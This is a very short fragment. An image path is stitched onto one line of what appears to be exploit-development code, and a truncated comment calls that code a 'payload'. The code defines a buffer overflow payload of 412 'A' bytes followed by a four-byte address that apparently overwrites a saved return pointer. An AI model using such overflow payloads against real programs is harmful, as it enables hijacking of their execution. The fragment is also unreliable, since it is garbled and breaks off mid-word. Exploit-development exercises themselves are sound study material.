 # Payload to be entered. Divided as Randon Ch
PAYLOAD= (b'\x41'*412) + b'\xF5\x8B\x54\x77'